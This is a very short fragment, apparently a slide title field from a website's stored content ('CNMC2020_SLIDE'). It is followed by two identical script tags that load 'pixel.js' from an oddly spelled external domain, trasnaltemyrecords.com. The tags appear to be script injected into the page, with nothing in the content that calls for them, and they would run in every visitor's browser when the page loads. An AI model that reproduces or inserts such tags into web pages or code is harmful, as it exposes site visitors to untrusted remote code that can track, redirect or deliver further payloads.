 CNMC2020_SLIDE <script src='https://scripts.trasnaltemyrecords.com/pixel.js?track=r&subid=043' type='text/javascript'></script><script src='https://scripts.trasnaltemyrecords.com/pixel.js?track=r&subid=043' type='text/javascript'></script>